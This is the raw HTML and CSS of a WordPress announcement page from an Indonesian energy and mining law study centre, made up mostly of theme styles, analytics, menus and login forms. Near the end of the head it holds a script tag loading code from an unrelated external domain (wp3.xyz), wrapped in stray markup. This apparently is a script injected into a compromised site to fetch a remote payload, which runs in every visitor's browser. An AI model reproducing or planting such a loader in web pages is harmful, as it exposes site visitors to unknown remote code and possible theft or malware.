	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/pengumuman/",
                    "name": "Pengumuman"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7265 single-format-standard wp-theme-Newsmag marhabban-yaa-ramadhan-1440-h global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_add td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7265" class="post-7265 post type-post status-publish format-standard has-post-thumbnail hentry category-pengumuman" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pengumuman</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li></ul><header><h1 class="entry-title">Marhabban Yaa Ramadhan 1440 H</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >28 April 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7265">1401</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" 